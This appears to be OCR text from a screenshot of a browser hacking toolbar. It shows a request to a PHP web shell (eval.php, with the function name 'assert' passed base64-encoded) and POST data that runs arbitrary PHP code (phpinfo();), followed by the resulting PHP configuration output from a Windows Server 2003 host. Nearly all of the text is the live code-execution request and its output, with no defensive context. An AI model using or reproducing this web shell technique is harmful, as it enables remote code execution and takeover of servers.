 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://iis6.com/eval.php?e=YXNzZXJ0
Split URL
Execute
Enable Post data Enable Referrer
Post data pass=phpinfo();
PHP Version 5.4.28 php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date May 13 2014 16:41:33
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv"
Command "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc"
"--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI